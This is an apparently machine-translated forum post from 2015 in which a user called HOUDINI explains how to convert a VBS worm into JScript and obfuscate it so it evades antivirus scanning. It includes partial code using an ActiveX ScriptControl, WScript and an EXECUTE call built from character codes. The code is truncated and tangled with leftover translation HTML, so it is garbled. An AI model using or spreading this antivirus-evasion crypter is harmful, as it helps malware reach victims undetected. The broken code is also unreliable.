 1 25 يناير 2015
بسم الله الرحمن الرحيم
السلام عليكم و رحمة الله و بركاته
Hello
Today I will guide the exploit method of converting VBS file to JS
Problem with solving system 64
I have learned a simple cipher
And with such a strong result
Download the example from here and the result of checking the worm from here
Any developer can accelerate it to encrypt any vbs file and skip scanning software
Java Script code
1 <span class="notranslate" onmouseover="_tipon(this)" onmouseout="_tipoff()"><span class="google-src-text" style="direction: rtl; text-align: right">VBS_ENGINE = new ActiveXObject ("MSSCRIPTCONTROL.SCRIPTCONTROL");</span>
2 <span class="notranslate" onmouseover="_tipon(this)" onmouseout="_tipoff()"><span class="google-src-text" style="direction: rtl; text-align: right">VBS_ENGINE.LANGUAGE = "VBSCRIPT";</span> VBS_ENGINE.LANGUAGE = "VBSCRIPT"
3 <span class="notranslate" onmouseover="_tipon(this)" onmouseout="_tipoff()"><span class="google-src-text" style="direction: rtl; text-align: right">VBS_ENGINE.TIMEOUT = -1;</span> VBS_ENGINE.TIMEOUT = -1;</span>
4 <span class="notranslate" onmouseover="_tipon(this)" onmouseout="_tipoff()"><span class="google-src-text" style="direction: rtl; text-align: right">VBS_ENGINE.ADDOBJECT ("WSCRIPT",WScript);</span> VBS_ENGINE.ADDOBJECT ("W
5 <span class="notranslate" onmouseover="_tipon(this)" onmouseout="_tipoff()"><span class="google-src-text" style="direction: rtl; text-align: right">VBS_ENGINE.ADDCODE ("FUNCTION SPLTER (HOUDINI):HOUDINI = SPLIT (HOUDINI,"
6 <span class="notranslate" onmouseover="_tipon(this)" onmouseout="_tipoff()"><span class="google-src-text" style="direction: rtl; text-align: right">VBS_ENGINE.ADDCODE ("E"+"X"+"E"+"C"+"U"+"T"+"E"+"(SPLTER ("+String.fromCh
The Soul
HOUDINI
. :: Legends DeveloPer ::.
August 14, 2010 join :
5,242 Posts :
8,241 Likes :
113 Points :
Algeria Residence :